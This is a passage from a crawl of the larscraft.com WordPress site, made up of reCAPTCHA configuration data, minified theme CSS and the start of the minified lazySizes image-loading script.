/Cq8OdW8OOwr/[base64]/[base64]/CjsK8J8OgwqTDuQEYZ8KpEsK3w718wpXDu8OiYVfDmMOCNxDDq8O+VcOtKAVcw6LCqTHDq07Dm8Kmw5nDi8KdWi1jBsOKw5l9W2JVwp7DtREVacKYw6vDosKoSkfDoG9rXwXDgV3DhsKcw5bCkQ/ChMKHwrfCoW7CjxzCskArccOLFGAeQULDjRJFXnZGwpvDpsO5AlUweyXCgsOCwoF5CQNDaCHCnMKCwrDCrMKTwofCt1PDkMKSw4/CjXUlwrbCgMOlw4bCs8OVXCDDnsKGwoMyw6c5wqPCg8Kmw7J0w7IsCwZdSMO0GS3DqgXChsOEYMOhNsK5w43DkcOiK8Onw6tDGsO/S0LCsX4Dw4I5XMObX8Kqc38Xw74MN8KgFzHDuMKKAUnDmMKhAcO0Y2zCh1cqKTzCuTzCiH4CAMK1f2tVw5PDiBfCn8OjwrEOw5JQworDmMO6w6NHZE7DvsKQwqLDkXTCl8KIR8KAwqzDpGnCkkDCj8O/[base64]/CoMOAJlLCqlI/w53Dg8O9w5hlwqljw61eTcO5wrNLwrXDgUvDkQ8ibVsqw6nCt8KmO8O/esO2FcOwwqfCkS/[base64]/T3N0DjTCkA3DvjFPwpArw6XDsyYTw4fCpQ3DgCbCrcKST1vDnmrDuAYcLhbCrMOzRU1Sw5/DgVrDnybDuFNnw4LCiMObwqjDvRdIw6UhY8KMNsOhw7HDmcOrXcKIUMONwqvDgMK6JcOoA8O1GcOKwqPCqsKSw48mw5zDoi0fw4R7wpgwwqA/wozDojfDvxPDrsOGwrLCkk8LwqrCosOcJ3Qlwq3DnHvCrwPDnmLDlEBtwopMw5sfw69rMAVzIXd5I8OTWsOjwoVMw6nDvUspCjQmw5XCnsKiMsOVclwDwqzDjcOEwoDDgcOrwrx3w4fDrcOOesKKwrnCl8K9NRc8wpnCgUbCk2DCqGnDv07CrE/CmS8gQ3pHwoZHwrrCskp0woHDvsO9wpXDpcOhw6Q8wrE4KcK5wpxEC00vw75fG8OjwrhHw5YfG00lw4kYWxDCu8O8HANVwqLDjTPDssKDwq3Ci8K/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://larscraft.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225WJ+QvGRrDex70WhEY7sT/+38izuuFsd1zmS6Wg5jOE\\u003d\x22,1,0,null,1,1768871170087,0,0,[208,148],null,[253,109],\x22RC-4O8B3UR9DCk8pA\x22,null,null,null,null,null,\x220dAFcWeA6UF5Bs6ZI1vfMeXZnvqGp7qXZ6a04MaZoF7lyQlCOtWWfAUXoXLatPdZu18MJ4fem99RLmhw32VuK-vEXc6HyLkf1OmA\x22,1768953970017]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e
body_size: 179
content:
@font-face{font-family:'AurumIcons';src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl');src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl#iefix') format('embedded-opentype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.ttf?lwankl') format('truetype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.woff?lwankl') format('woff'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.svg?lwankl#AurumIcons') format('svg');font-weight:400;font-style:normal;font-display:block}[class^=aurum-],[class*=" aurum-"]{font-family:'AurumIcons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aurum-star:before{content:"\e900"}.aurum-add-plus:before{content:"\e901"}.aurum-forward:before{content:"\e902"}.aurum-list-add:before{content:"\e903"}.aurum-arrow-left-mini:before{content:"\e906"}.aurum-arrow-right-mini:before{content:"\e904"}.aurum-minus:before{content:"\e905"}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b
body_size: 2432
content:
body{background-color:#fff !important;color:#000}header.site-header div.nav>ul li a,header.site-header ul.nav li a{color:#222}h1,h2,h3,h4,h5,h6{color:#222}.page-container .teaser_grid_container .wpb_thumbnails .entry-content{color:#888}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#222}.woocommerce .product .item-info h3 a{color:#222}.woocommerce .product .item-info span a{color:#888}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#222}section.blog .post .post-content .read-more{color:#222}.header-menu .lab-mini-cart .total{color:#888}.pagination>li>a:hover{color:#000}.pagination>li .current:hover,.pagination>li.active>a:hover{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee}.pagination>li>a{border-color:#eee;color:#2f2f2f}.pagination>li .current,.pagination>li.active>a{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee;color:#222}.my-account .my-account-tabs .user-profile .name{color:#222}.my-account .my-account-tabs .user-profile .logout{color:#888}.my-account .my-account-content .no-entries{color:#888}.my-account .my-account-tabs ul li a{color:#888}.my-account .my-account-tabs ul li{border-top-color:#eee}.my-account .my-account-tabs ul li.active a{color:#222}.my-account .my-account-content:before{background:#eee}.my-account .my-account-tabs ul li.active{background:#fff;border-right-color:#fff}.woocommerce .product .item-info .add-to-cart:before{color:#222}header.site-header{background:#fff}header.site-header div.nav>ul>li:hover>a,header.site-header ul.nav>li:hover>a{background:#f7f7f7}header.site-header .top-menu{background:#333}footer.site-footer.inverted{background:#333}footer.site-footer{background:#fff}.sidebar .sidebar-entry .sidebar-entry-title{border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.banner{background:#fff;border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.page-container .wpb_content_element.lab_vc_pagetitle h2 small{color:#888}.sidebar .sidebar-entry ul li{border-color:#eee}.sidebar .sidebar-entry{border-color:#eee}.sidebar .sidebar-entry .sidebar-entry-title{color:#222}.woocommerce .product .onsale{background:#333}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#222}.nav>li>a:hover,.nav>li>a:focus{background-color:#222}.btn.btn-default{background:#7b599b}.btn.btn-default:hover{background:#6e508b}header.site-header div.nav>ul li ul li:hover>a,header.site-header ul.nav li ul li:hover>a{background-color:#eee;color:#222}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#888}::selection{background:#7b599b;color:#222}::-moz-selection{background:#7b599b;color:#222}a:hover{color:#7b599b}.woocommerce .place-order .button:active{background-color:#222}.woocommerce .place-order .button:focus{background-color:#222}.product .summary form.cart .button:active{background-color:#222}.search .search-header h2 strong{color:#222}.woocommerce .woocommerce-checkout-payment .payment_methods input[type=radio]:checked+label:before{background-color:#222}.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_item>.ubermenu-target>.ubermenu-target-title{color:#222}.product .summary .variations div.variation-select .btn{background-color:transparent}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#7b599b}.btn.btn-default:hover{background:#1a1a1a}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#735391}footer.site-footer.inverted .footer-widgets .sidebar>h3{color:#eee}footer.site-footer.inverted .footer-widgets .sidebar ul li a{color:#eee}.page-container .wpb_content_element.lab_vc_pagetitle .dash{background-color:#222}header.site-header div.nav>ul li ul,header.site-header ul.nav li ul{background:#f7f7f7}.sidebar .sidebar-entry ul li>a{color:#888}.page-container .wpb_button.wpb_btn-default{background:#7b599b}.page-container .wpb_button.wpb_btn-primary{background:#333}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#888}a{color:#222}section.blog .post .comments .title{border-bottom-color:#eee}.header-menu .lab-mini-cart .cart_list li{background:#fefefe;border-color:#eee}header.site-header.sticky.sticked .header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart{background:#fff}.header-menu .lab-mini-cart .cart_list li:hover{background:#f7f7f7}section.blog .post .comments .comment h4{color:#222}section.blog .post .comments .comment .comment-reply-link,section.blog .post .comments .comment .reply{color:#222}section.blog .post .comments .comment{border-bottom-color:#eee}section.blog .post .comments .comment-respond #submit{background:#222}.contact-page .contact-form .form-control{background:#eee}.form-control{background:#eee;color:#888;border-color:#eee}.form-control::-webkit-input-placeholder{color:#888}.form-control:-moz-placeholder{color:#888}.form-control::-moz-placeholder{color:#888}.form-control:-ms-input-placeholder{color:#888}section.blog .post .comments .comment-respond .form-control{background:#eee;border-color:#eee}section.blog .post .post-content .title a{color:#222}header.site-header .header-widgets .cart-counter .badge,header.mobile-menu .cart-info .items-count{background-color:#7b599b}header.site-header .header-widgets .search-form .search-input-env .form-control{border-color:#eee;background:#fff}.welcome-page-container .links-list h4{color:#222}.welcome-page-container .links-list ul li a{color:#888}.welcome-page-container header .welcome-title h2{border-left-color:#eee}.woocommerce .product .onsale.featured{background-color:#7b599b}.sidebar .sidebar-entry ul li{color:#a2a2a2}nav.nav-growpop .icon-wrap{background-color:#fff}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner{border-color:#eee}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner:hover{background:#f7f7f7}.header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart .cart_list li .product-details a{color:#222}.header-menu .lab-mini-cart .cart_list li .product-details .quantity{color:#888}.header-menu .lab-mini-cart .cart_list li .product-details .quantity .price{color:#222}.header-menu .lab-mini-cart .cart-bottom{background:#f7f7f7;border-top:#eee}.header-menu .lab-mini-cart .total .amount{color:#222}.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote{color:#000}header.site-header div.nav>ul li ul li.current-menu-ancestor>a,header.site-header div.nav>ul li ul li.current-menu-item>a,header.site-header div.nav>ul li ul li.current_page_ancestor>a,header.site-header div.nav>ul li ul li.current_page_item>a,header.site-header ul.nav li ul li.current-menu-ancestor>a,header.site-header ul.nav li ul li.current-menu-item>a,header.site-header ul.nav li ul li.current_page_ancestor>a,header.site-header ul.nav li ul li.current_page_item>a{background:#f2f2f2}.page-container .wpb_content_element.vc_separator.title-style-rounded h4,.page-container .wpb_content_element.vc_separator.title-style-squared h4{border-color:#222}.page-container .wpb_content_element.vc_separator.vc_sep_color_default .vc_sep_holder .vc_sep_line{border-color:#222}.page-container .wpb_content_element.vc_separator.title-style-squared-filled h4{background:#222}.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_black h4 .title-container{background:#222}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a{border-color:#eee;color:#000;background:#f7f7f7}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li.ui-state-active a{border-bottom-color:#fff;color:#000}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tab{border-color:#eee}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top-color:#eee}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff;border-right-color:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a{background:#f7f7f7;border-color:#eee;color:#000}.page-container .wpb_content_element.wpb_tour .wpb_tab{color:#888;border-color:#eee}.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li.ui-state-active a{border-left-color:#fff;border-right-color:#eee}.banner .button_outer .button_inner .banner-content span{color:#3d3d3d}.banner.banner-purple{background:#7b599b;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}blockquote{border-left-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.post-formatting blockquote p{color:#888}.page-container .feature-tab .description{color:#888}.page-container .feature-tab .icon,.page-container .feature-tab .title{color:#222}.page-container .feature-tab.icon-top-dark.icon-top-dark .icon,.page-container .feature-tab.icon-top.icon-top-dark .icon{background:#222}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header{background:#fff}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_content{color:#888}.contact-page .contact-information .social-networks li a{background:#eee}.contact-page .contact-information .social-networks li a i{color:#d5d5d5}.contact-page .contact-form .form-control:focus,.contact-page .contact-form .form-control:hover{border-color:#eee}.form-control:hover{border-color:#eee}.panel-default>.panel-heading{background:#fff;border-bottom-color:#eee !important;color:#000}.panel-group.panel-group-2 .panel{border-bottom-color:#eee !important}.coupon-env .coupon-enter{color:#222}.coupon-env .coupon-enter span{color:#888}.woocommerce .cart_totals table tr td,.woocommerce .cart_totals table tr th{color:#888;border-bottom-color:#eee}.woocommerce .quantity.buttons_added input.input-text{border-color:#fff}.woocommerce .quantity.buttons_added{background:#eee}.view-cart tr{border-bottom-color:#eee;color:#222}.coupon-env .coupon{background:#fff}.woocommerce .cross-sells .product-item+.product-item{border-top-color:#eee}.select2-container .select2-choice{background:#fff}.bordered-block{border-color:#eee}.bordered-block h2{color:#222;border-bottom:1px solid #eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}header.site-header .top-menu nav>li.single-entry span{color:#888}header.site-header .top-menu nav>li a{color:#888}header.site-header .top-menu nav>li a:hover{color:#222}header.mobile-menu .mobile-logo{border-bottom-color:#fff}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{background:#fff}header.mobile-menu div.mobile-menu>ul li ul li a,header.mobile-menu ul.mobile-menu li ul li a{background:#f7f7f7}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{border-bottom-color:#eee;color:#222}header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li a .sub-menu-indicator{background:#fff;border-left-color:#eee}header.mobile-menu .cart-info a{border-bottom-color:#eee;color:#000}header.mobile-menu .cart-info a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li a:hover,header.mobile-menu ul.mobile-menu li a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li.sub-visible>a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li.sub-visible>a .sub-menu-indicator{background:#eee}.search .search-header{background:#f2f2f2}.search .search-header .tabs a{background:#fafafa;border-color:#eee;color:#888}.search .search-header .tabs a.active{color:#000;background:#fff;border-bottom-color:#fff}.search .search-header .go-back{color:#888}.search .search-results-list .search-results li{border-bottom-color:#eee}.search .search-results-list .search-results li .post-details .meta{color:#888}.pagination>li.dots span{background:#fff;border-color:#eee}.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before{color:#7b599b}.woocommerce .button.button-secondary{background-color:#7b599b}.woocommerce .button.button-secondary:hover{background-color:#8360a4}.woocommerce-notice{background-color:#7b599b;box-shadow:0 0 0 6px #7b599b}.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before{color:#222}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#6e508b}.woocommerce-demo-store .demo_store{background-color:#7b599b}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link{border-left-color:#8866a7}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link:hover{background-color:#6e508b}.sidebar .sidebar-entry ul li>a:hover{color:#222}.go-to-top:hover{background-color:#222}.footer-bottom a{color:#888}input[type=checkbox]:before,input[type=radio]:before{background-color:#7b599b}.woocommerce .blockOverlay:after{background-color:#7b599b}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a
body_size: 789
content:
.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#033}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}header.site-header.sticky.sticked div.nav>ul>li>a:after,header.site-header.sticky.sticked ul.nav>li>a:after{background:#fff}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#fff}footer.site-footer .footer-bottom{text-align:center}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#111;background-color:#fff !important}.nav>li>a:hover,.nav>li>a:focus{background-color:#fff}.post-formatting img{max-height:240px !important}.post-formatting p{font-size:16px;line-height:29px;margin-bottom:20px}.vc_gitem-zone-mini p{font-size:12px;line-height:20px}footer.site-footer .footer-menu ul li a{color:#fff;font-size:14px}footer.site-footer .footer-menu ul{margin-top:14px}.footer-bottom .col-md-12{color:#fff;font-size:14px}.eg-washington-element-3{font-size:22px !important;text-transform:uppercase !important}.single-essential_grid .post-image{display:none !important}.shortcode_wysija{text-align:center !important}.wysija-submit{margin:auto;border:none;background:#069;color:#fff;width:100px;height:50px}.wysija-input{padding-left:10px;border:1px solid #ccc}.page-id-13 .page-container{padding-top:0 !important;margin-top:0 !important}footer.site-footer .footer-bottom .social-networks a{border-radius:30px;color:#fff;font-size:30px;padding:5px}footer.site-footer .footer-bottom .social-networks a:hover{color:#930 !important}footer.site-footer .social-networks li a i:before{line-height:40px !important}footer.site-footer .social-networks li a{background:0 0 !important}.social-nav{float:right;margin-right:60px;margin-top:28px}.sticked .social-nav{margin-top:17px}.sidebar .sidebar-entry.widget_wysija .wysija-submit{background:#069}#submit{margin-top:20px}#respond .title small{display:none}.social-nav ul li{display:inline-block;list-style:none}.social-nav .social-networks li a{font-size:30px;color:#fff}.social-nav .social-networks li a:hover{color:orange}#menu-main-menu{float:left;margin-top:15px}.sticked .main-menu ul li a:hover{color:#000 !important}.esg-allfilter{display:none !important}.footer-bottom{color:#fff}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background-color:orange !important}.dantdm-mobile{display:none}.about-single-image img{box-shadow:2px 2px 8px #000 !important}.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#111}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}footer.site-footer .footer-bottom{text-align:center}@media only screen and (min-width:320px) and (max-width:479px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}@media only screen and (min-width:480px) and (max-width:767px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}.home-slider-row .vc_column-inner{padding-top:0 !important}.page-container{margin-top:0 !important;margin-bottom:0 !important}@media only screen and (min-width:768px) and (max-width:1023px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}}.post-content .aligncenter{display:block;margin:20px auto}

--- FILE ---
content_type: text/javascript
request_url: https://larscraft.com/wp-content/litespeed/js/a6d7eec3ae146ce256c5c4b4529e187e.js?ver=e187e
body_size: 20411
content:
function is_touch_device(){return"ontouchstart"in window||"onmsgesturechange"in window}function isRTL(){return"rtl"==document.dir}!function(t,e){var i=e(t,t.document);t.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window,(function t(e,i){"use strict";if(i.getElementsByClassName){var o,n,r=i.documentElement,s=e.Date,a=e.HTMLPictureElement,l="addEventListener",c="getAttribute",u=e.addEventListener,d=e.setTimeout,h=e.requestAnimationFrame||d,p=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,b=function(t,e){return v[e]||(v[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),v[e].test(t.getAttribute("class")||"")&&v[e]},y=function(t,e){b(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},w=function(t,e){var i;(i=b(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(i," "))},C=function(t,e,i){var o=i?l:"removeEventListener";i&&C(t,e),m.forEach((function(i){t[o](i,e)}))},k=function(t,e,n,r,s){var a=i.createEvent("CustomEvent");return n||(n={}),n.instance=o,a.initCustomEvent(e,!r,!s,n),t.dispatchEvent(a),a},E=function(t,i){var o;!a&&(o=e.picturefill||n.pf)?o({reevaluate:!0,elements:[t]}):i&&i.src&&(t.src=i.src)},T=function(t,e){return(getComputedStyle(t,null)||{})[e]},x=function(t,e,i){for(i=i||t.offsetWidth;i<n.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},_=(A=[],S=L=[],M=function(){var t=S;for(S=L.length?A:L,I=!0,V=!1;t.length;)t.shift()();I=!1},z=function(t,e){I&&!e?t.apply(this,arguments):(S.push(t),V||(V=!0,(i.hidden?d:h)(M)))},z._lsFlush=M,z),I,V,L,A,S,M,z,O=function(t,e){return e?function(){_(t)}:function(){var e=this,i=arguments;_((function(){t.apply(e,i)}))}},N=function(t){var e,i=0,o=125,r=n.ricTimeout,a=function(){e=!1,i=s.now(),t()},l=p&&n.ricTimeout?function(){p(a,{timeout:r}),r!==n.ricTimeout&&(r=n.ricTimeout)}:O((function(){d(a)}),!0);return function(t){var n;(t=!0===t)&&(r=33),e||(e=!0,(n=o-(s.now()-i))<0&&(n=0),t||n<9&&p?l():d(l,n))}},D=function(t){var e,i,o=99,n=function(){e=null,t()},r=function(){var t=s.now()-i;t<o?d(r,o-t):(p||n)(n)};return function(){i=s.now(),e||(e=d(r,o))}};!function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:300};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},i)t in n||(n[t]=i[t]);e.lazySizesConfig=n,d((function(){n.init&&Tt()}))}();var P=(Z=/^img$/i,tt=/^iframe$/i,et="onscroll"in e&&!/glebot/.test(navigator.userAgent),it=0,ot=0,nt=0,rt=-1,st=function(t){nt--,t&&t.target&&C(t.target,st),(!t||nt<0||!t.target)&&(nt=0)},at=function(t,e){var o,n=t,s="hidden"==T(i.body,"visibility")||"hidden"!=T(t,"visibility");for(R-=e,Q+=e,X-=e,G+=e;s&&(n=n.offsetParent)&&n!=i.body&&n!=r;)(s=(T(n,"opacity")||1)>0)&&"visible"!=T(n,"overflow")&&(o=n.getBoundingClientRect(),s=G>o.left&&X<o.right&&Q>o.top-1&&R<o.bottom+1);return s},ct=N(lt=function(){var t,e,s,a,l,c,u,d,h,p=o.elements;if((B=n.loadMode)&&nt<8&&(t=p.length)){e=0,rt++,null==K&&("expand"in n||(n.expand=r.clientHeight>500&&r.clientWidth>500?500:370),U=n.expand,K=U*n.expFactor),ot<K&&nt<1&&rt>2&&B>2&&!i.hidden?(ot=K,rt=0):ot=B>1&&rt>1&&nt<6?U:0;for(;e<t;e++)if(p[e]&&!p[e]._lazyRace)if(et)if((d=p[e].getAttribute("data-expand"))&&(c=1*d)||(c=ot),h!==c&&(F=innerWidth+c*J,q=innerHeight+c,u=-1*c,h=c),s=p[e].getBoundingClientRect(),(Q=s.bottom)>=u&&(R=s.top)<=q&&(G=s.right)>=u*J&&(X=s.left)<=F&&(Q||G||X||R)&&(n.loadHidden||"hidden"!=T(p[e],"visibility"))&&(H&&nt<3&&!d&&(B<3||rt<4)||at(p[e],c))){if(vt(p[e]),l=!0,nt>9)break}else!l&&H&&!a&&nt<4&&rt<4&&B>2&&(W[0]||n.preloadAfterLoad)&&(W[0]||!d&&(Q||G||X||R||"auto"!=p[e].getAttribute(n.sizesAttr)))&&(a=W[0]||p[e]);else vt(p[e]);a&&!l&&vt(a)}}),dt=O(ut=function(t){y(t.target,n.loadedClass),w(t.target,n.loadingClass),C(t.target,ht),k(t.target,"lazyloaded")}),ht=function(t){dt({target:t.target})},pt=function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}},ft=function(t){var e,i=t.getAttribute(n.srcsetAttr);(e=n.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)},mt=O((function(t,e,i,o,r){var s,a,l,c,u,h;(u=k(t,"lazybeforeunveil",e)).defaultPrevented||(o&&(i?y(t,n.autosizesClass):t.setAttribute("sizes",o)),a=t.getAttribute(n.srcsetAttr),s=t.getAttribute(n.srcAttr),r&&(c=(l=t.parentNode)&&f.test(l.nodeName||"")),h=e.firesLoad||"src"in t&&(a||s||c),u={target:t},h&&(C(t,st,!0),clearTimeout(j),j=d(st,2500),y(t,n.loadingClass),C(t,ht,!0)),c&&g.call(l.getElementsByTagName("source"),ft),a?t.setAttribute("srcset",a):s&&!c&&(tt.test(t.nodeName)?pt(t,s):t.src=s),r&&(a||c)&&E(t,{src:s})),t._lazyRace&&delete t._lazyRace,w(t,n.lazyClass),_((function(){(!h||t.complete&&t.naturalWidth>1)&&(h?st(u):nt--,ut(u))}),!0)})),gt=function(){if(!H)if(s.now()-Y<999)d(gt,999);else{var t=D((function(){n.loadMode=3,ct()}));H=!0,n.loadMode=3,ct(),u("scroll",(function(){3==n.loadMode&&(n.loadMode=2),t()}),!0)}},{_:function(){Y=s.now(),o.elements=i.getElementsByClassName(n.lazyClass),W=i.getElementsByClassName(n.lazyClass+" "+n.preloadClass),J=n.hFac,u("scroll",ct,!0),u("resize",ct,!0),e.MutationObserver?new MutationObserver(ct).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",ct,!0),r.addEventListener("DOMAttrModified",ct,!0),setInterval(ct,999)),u("hashchange",ct,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(t){i.addEventListener(t,ct,!0)})),/d$|^c/.test(i.readyState)?gt():(u("load",gt),i.addEventListener("DOMContentLoaded",ct),d(gt,2e4)),o.elements.length?(lt(),_._lsFlush()):ct()},checkElems:ct,unveil:vt=function(t){var e,i=Z.test(t.nodeName),o=i&&(t.getAttribute(n.sizesAttr)||t.getAttribute("sizes")),r="auto"==o;(!r&&H||!i||!t.getAttribute("src")&&!t.srcset||t.complete||b(t,n.errorClass)||!b(t,n.lazyClass))&&(e=k(t,"lazyunveilread").detail,r&&bt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,mt(t,e,r,o,i))}}),W,H,j,B,Y,F,q,R,X,G,Q,U,K,J,Z,tt,et,it,ot,nt,rt,st,at,lt,ct,ut,dt,ht,pt,ft,mt,vt,gt,bt=(wt=O((function(t,e,i,o){var 